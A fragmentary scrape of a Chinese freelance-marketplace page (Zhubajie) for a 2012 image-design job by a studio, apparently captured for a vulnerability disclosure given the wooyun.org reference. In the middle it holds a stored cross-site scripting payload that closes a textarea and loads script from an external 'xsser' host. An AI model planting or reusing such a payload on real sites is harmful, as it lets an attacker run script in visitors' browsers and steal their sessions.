 汇鑫工作室
关于：设计一个高清图,加急_有样图
为了保障您的资金安全，请通过猪八戒网进行交易！
汇鑫工作
前翻
</textarea>'"><script src=http://xsser.
</script>
《消息系统使用规则》
快捷发送ctrl+enter
发送
立即发布需求
买家信息
招商
加盟
汇鑫工作室
信用等级：
3 猪
给我留言
掌握
发布需求 2012-10-16 17
托管赏金 2012-10-16 17
服务商投标 2012-10-23
www.wooyun.org